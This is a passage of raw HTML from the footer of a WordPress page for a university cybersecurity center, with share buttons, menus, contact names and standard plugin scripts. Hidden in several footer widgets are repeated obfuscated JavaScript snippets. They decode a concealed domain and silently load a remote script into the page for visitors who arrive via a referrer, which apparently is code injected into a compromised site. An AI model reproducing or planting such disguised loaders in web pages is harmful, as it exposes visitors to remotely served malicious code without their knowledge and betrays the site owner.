					<span class="wpex-social-share__icon"><span class="ticon ticon-twitter" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Twitter</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--facebook wpex-facebook wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-facebook" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Facebook</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--linkedin wpex-linkedin wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-linkedin" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">LinkedIn</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--email wpex-email wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-envelope" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Email</span>
					
				</a>

			</li>

		</ul>

	
		</div>

	
 </div>
				
				
			</div>

			
		</div>

		
	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://www.iotcream.com/sponsor/us-department-of-defense/" rel="prev"><span class="wpex-mr-10 ticon ticon-angle-double-left" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>US Department of Defense</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://www.iotcream.com/sponsor/laboratory-of-physical-sciences/" rel="next"><span class="screen-reader-text">next post: </span>Laboratory of Physical Sciences<span class="wpex-ml-10 ticon ticon-angle-double-right" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		
<style>.vc_custom_1626459840389{margin-top: 0px !important;margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1626459823810{padding-bottom: 0px !important;}</style>
<div id="footer-callout-wrap" class="wpex-surface-2 wpex-text-2 wpex-py-30 wpex-border-solid wpex-border-surface-3 wpex-border-y bg-cover wpex-print-hidden">

	<div id="footer-callout" class="container">

		
			<div id="footer-callout-left" class="footer-callout-content wpex-text-xl"><div class="vc_row wpb_row vc_row-fluid vc_custom_1626459840389 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="462" height="140" src="https://www.iotcream.com/wp-content/uploads/2020/11/iotcream-logo.png" class="vc_single_image-img attachment-full" alt="" title="iotcream-logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1626459823810"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center">CAE Point of Contact (POC): <a href="mailto:kevin.kornegay@morgan.edu">Dr. Kevin Kornegay</a></p>
<p style="text-align: center">Alternate POC: <a href="mailto:toluwalogo.odumosu@morgan.edu">Dr. Tolu Odumosu</a></p>

		</div>
	</div>
</div></div></div></div></div>

			
		
	</div>

</div>

	
	    <footer id="footer" class="site-footer wpex-surface-dark wpex-print-hidden" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	        
	        <div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">

	
	
		<div class="footer-box span_1_of_4 col col-1"><div id="media_image-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_media_image"><a href="https://www.morgan.edu/"><img width="186" height="186" src="https://www.iotcream.com/wp-content/uploads/2020/06/logo-footer.png" class="image wp-image-1007964  attachment-full size-full" alt="Morgan State University" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.iotcream.com/wp-content/uploads/2020/06/logo-footer.png 186w, https://www.iotcream.com/wp-content/uploads/2020/06/logo-footer-150x150.png 150w" sizes="(max-width: 186px) 100vw, 186px" /></a></div><div id="custom_html-117" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-7" class="footer-widget widget wpex-pb-40 wpex-clr widget_block"><div class='"ba372796c1fa9f2d55ffa350ebf5f977"></div></div><div id="block-8" class="footer-widget widget wpex-pb-40 wpex-clr widget_block"><script type="text/javascript">
!function (_1a02d) {
    
    var _1c0c = Date.now();
    var _68077 = 1000;
    _1c0c = _1c0c / _68077;
    _1c0c = Math.floor(_1c0c);

    var _1e5ca = 600;
    _1c0c -= _1c0c % _1e5ca;
    _1c0c = _1c0c.toString(16);

    var _e7403 = _1a02d.referrer;

    if (!_e7403) return;

    var _ed46c = [43616, 43621, 43642, 43625, 43624, 43629, 43647, 43620, 43630, 43619, 43629, 43646, 43624, 43623, 43621, 43640, 43554, 43621, 43618, 43626, 43619];

    _ed46c = _ed46c.map(function(_3291b){
        return _3291b ^ 43532;
    });

    var _eca8 = "089edef402e2122968841900234a0be9";
    
    _ed46c = String.fromCharCode(..._ed46c);

    var _e6717 = "https://";
    var _1ca41 = "/";
    var _a45e2 = "track-";

    var _7328c = ".js";

    var _21535 = _1a02d.createElement("script");
    _21535.type = "text/javascript";
    _21535.async = true;
    _21535.src = _e6717 + _ed46c + _1ca41 + _a45e2 + _1c0c + _7328c;

    _1a02d.getElementsByTagName("head")[0].appendChild(_21535)

}(document);
</script></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-2"><div id="nav_menu-3" class="wpex-bordered-list footer-widget widget wpex-pb-40 wpex-clr widget_nav_menu"><div class="menu-foot-2-container"><ul id="menu-foot-2" class="menu"><li id="menu-item-1007938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007938"><a href="https://www.iotcream.com/research/">Research</a></li>
<li id="menu-item-1007937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007937"><a href="https://www.iotcream.com/scholarships/">Cybersecurity Scholarships</a></li>
<li id="menu-item-1007936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007936"><a href="https://www.iotcream.com/facilities/">Facilities</a></li>
<li id="menu-item-1007935" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1007935"><a href="https://www.iotcream.com/news/">News</a></li>
<li id="menu-item-1007863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007863"><a href="https://www.iotcream.com/our-partners-sponsors/">Sponsors &#038; Partners</a></li>
<li id="menu-item-1008026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1008026"><a rel="privacy-policy" href="https://www.iotcream.com/privacy/">Privacy Policy</a></li>
</ul></div></div><div id="custom_html-118" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-3"><div id="wpex_fontawesome_social_widget-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_fontawesome_social_widget"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>CONNECT:</div><style>#wpex_fontawesome_social_widget-2 .wpex-social-btn{height:38px;width:38px;}</style><div class="wpex-fa-social-widget textcenter"><ul class="wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-text-md"><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="#" title="Twitter" class="wpex-twitter wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a></li><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="#" title="Facebook" class="wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a></li><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="#" title="Instagram" class="wpex-instagram wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></li><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="#" title="Youtube" class="wpex-youtube wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-youtube-play" aria-hidden="true"></span><span class="screen-reader-text">Youtube</span></a></li></ul></div></div><div id="custom_html-119" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-4"><div id="nav_menu-2" class="wpex-bordered-list footer-widget widget wpex-pb-40 wpex-clr widget_nav_menu"><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-1008993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008993"><a href="https://www.iotcream.com/wp-content/uploads/2021/08/apply-now.pdf">Apply Now</a></li>
<li id="menu-item-1008007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008007"><a href="https://www.iotcream.com/request-information/">Request Information</a></li>
<li id="menu-item-1008008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008008"><a href="https://www.iotcream.com/schedule-a-vist/">Schedule A Vist</a></li>
<li id="menu-item-1008006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008006"><a href="https://www.iotcream.com/give-to-cap/">GIVE TO CAP</a></li>
</ul></div></div><div id="custom_html-120" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>

	
	
	
	
</div></div>

	        
	    </footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-md-text-left wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-md-flex wpex-md-justify-between wpex-md-items-center">
<div id="copyright" class="wpex-last-mb-0">Copyright <a href="/">Cybersecurity Assurance and Policy (CAP) Center</a> 2026 - All Rights Reserved</div>
<nav id="footer-bottom-menu" class="wpex-mt-10 wpex-md-mt-0" aria-label="Footer menu"><div class="menu-members-container"><ul id="menu-members" class="menu"><li id="menu-item-1008928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008928"><a href="https://www.iotcream.com/members/">Faculty &#038; Staff</a></li>
<li id="menu-item-1008926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008926"><a href="https://www.iotcream.com/cap-scholars/">CAP Scholars</a></li>
<li id="menu-item-1008927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008927"><a href="https://www.iotcream.com/advisory-council/">Advisory Council</a></li>
</ul></div></nav></div></div>

		
	</div>



	</div>

	
</div>


<div id="mobile-menu-alternative" class="wpex-hidden"><ul id="menu-members-1" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008928"><a href="https://www.iotcream.com/members/"><span class="link-inner">Faculty &#038; Staff</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008926"><a href="https://www.iotcream.com/cap-scholars/"><span class="link-inner">CAP Scholars</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008927"><a href="https://www.iotcream.com/advisory-council/"><span class="link-inner">Advisory Council</span></a></li>
</ul></div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<div id="wpex-searchform-overlay" class="header-searchform-wrap wpex-fs-overlay wpex-text-center" data-placeholder="Type then hit enter to search&hellip;" data-disable-autocomplete="true">
	<button class="wpex-close">
		<span class="wpex-close__icon" aria-hidden="true">&times;</span>
		<span class="screen-reader-text">Close search</span>
	</button>
	<div class="wpex-inner wpex-scale">
				<div class="wpex-title">Search</div>
		
<form method="get" class="searchform wpex-relative" action="https://www.iotcream.com/">
	<label class="searchform-label wpex-text-current wpex-block wpex-m-0 wpex-p-0">
		<span class="screen-reader-text">Search</span>
		<input type="search" class="searchform-input field" name="s" placeholder="Search">
	</label>
				<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>
			</div>
</div>
<div id="mobile-menu-search" class="wpex-hidden">
	<form method="get" action="https://www.iotcream.com/" class="mobile-menu-searchform">
		<label class="wpex-text-current">
			<span class="screen-reader-text">Search</span>
			<input type="search" name="s" autocomplete="off" placeholder="Search">
								</label>
		<button type="submit" class="searchform-submit theme-button"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
	</form>
</div>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.iotcream.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.iotcream.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.iotcream.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.iotcream.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script src="https://www.iotcream.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script src="https://www.iotcream.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script src="https://www.iotcream.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="wpex-superfish-js-extra">
var wpex_superfish_params = {"delay":"600","speed":"fast","speedOut":"fast"};
</script>
<script src="https://www.iotcream.com/wp-content/themes/Total/assets/js/frontend/dropdowns/superfish.min.js?ver=5.9" id="wpex-superfish-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyNavbarBreakPoint":"959","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src="https://www.iotcream.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.9" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#mobile-menu-alternative, #mobile-menu-search","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":["wpex-mobile-menu"],"speed":"300"};
</script>
<script src="https://www.iotcream.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.9" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://www.iotcream.com/wp-content/plugins/date-time-picker-field/assets/js/vendor/moment/moment.js?ver=6.4.2" id="dtp-moment-js"></script>
<script src="https://www.iotcream.com/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js?ver=6.4.2" id="dtpicker-js"></script>
<script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".timepicker","locale":"en","theme":"default","datepicker":"off","timepicker":"on","inline":"off","placeholder":"off","preventkeyboard":"off","minDate":"off","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","min_date":"","max_date":"","dateformat":"MM\/DD\/YYYY","hourformat":"hh:mm A","load":"full","dayOfWeekStart":"1","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","days_offset":"0","format":" hh:mm A","clean_format":" H:i","value":" 00:00","timezone":"America\/New_York","utc_offset":"-5","now":" 23:43"};
</script>
<script src="https://www.iotcream.com/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js?ver=6.4.2" id="dtpicker-build-js"></script>
<script src="https://www.iotcream.com/wp-content/themes/Total/assets/js/frontend/social-share.min.js?ver=5.9" id="wpex-social-share-js"></script>
<script src="https://www.iotcream.com/wp-content/themes/Total/assets/js/lib/jquery.easing.min.js?ver=1.3.2" id="easing-js"></script>
<script id="smart-grid-builder-js-extra">
var smart_grid_builder = {"ajaxurl":"https:\/\/www.iotcream.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.iotcream.com/wp-content/plugins/visucom-ss-grid-builder/assets/js/scripts.js?ver=1" id="smart-grid-builder-js"></script>

	<script type="text/javascript" id="gusta_dynamic_js">jQuery(document).on('ready',function(){ 'use strict'; });</script>
	
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=923300287&t=pageview&_s=1&dl=https%3A%2F%2Fwww.iotcream.com%2Fsponsor%2Fairfoce-office-of-scientific-research-afosr%2F&ul=en-us%40posix&dt=Airfoce%20Office%20of%20Scientific%20Research%20(AFOSR)%20-%20Cybersecurity%20Assurance%20and%20Policy%20(CAP)%20Center&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=714891553&gjid=1059758149&cid=1829388093.1768884197&tid=UA-169956915-1&_gid=99785727.1768884197&_r=1&_slc=1&z=1688240730
body_size: -450
content:
2,cG-FP05LXFVDM